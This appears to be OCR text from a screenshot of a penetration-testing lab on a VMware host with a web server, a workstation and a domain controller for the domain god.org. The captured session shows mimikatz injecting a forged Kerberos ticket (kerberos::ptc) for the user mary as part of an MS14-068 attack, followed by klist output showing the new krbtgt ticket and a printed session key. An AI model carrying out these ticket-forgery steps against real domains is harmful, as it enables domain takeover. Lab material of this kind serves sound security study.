 虚拟机(M) 选项卡(T) 帮助(H)
主页
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
2008 R2 x64 DC God.org
mary
x64
计算机
MS14-068
x64
d.org
erver
C
ver
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
版版权权所所有有 (C) 2009 Microsoft Corporation. . 保保留留所所有有权权利利.
PS C:\Users\mary.GOD> cd desktop\x64
PS C:\Users\mary.GOD\desktop\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_mary@god.org.ccache
Principal : (01) : mary ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2022/5/14 17:45:44 ; 2022/5/15 3:45:44 ; 2022
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : mary ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forward
Session Key : 0x00000017 - rc4_hmac_nt
ff6d60168e221a904cf03a04e980c0a7
Ticket : 0x00000000 - null ; kvno = 2
* Injecting ticket : OK
mimikatz #
Windows PowerShell
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
开始时间: 5/14/2022 17:43:39 (本地)
结束时间: 5/15/2022 3:43:39 (本地)
续订时间: 5/21/2022 17:43:39 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
PS C:\Users\mary.GOD\desktop> klist purge
当前登录 ID 是 0:0x6740cb
删除所有票证:
已清除票证!
PS C:\Users\mary.GOD\desktop> klist
当前登录 ID 是 0:0x6740cb
缓存的票证: (1)
#0> 客户端: mary @ GOD.ORG
服务器: krbtgt/GOD.ORG @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 5/14/2022 17:45:44 (本地)
结束时间: 5/15/2022 3:45:44 (本地)
续订时间: 5/21/2022 17:45:44 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
PS C:\Users\mary.GOD\desktop>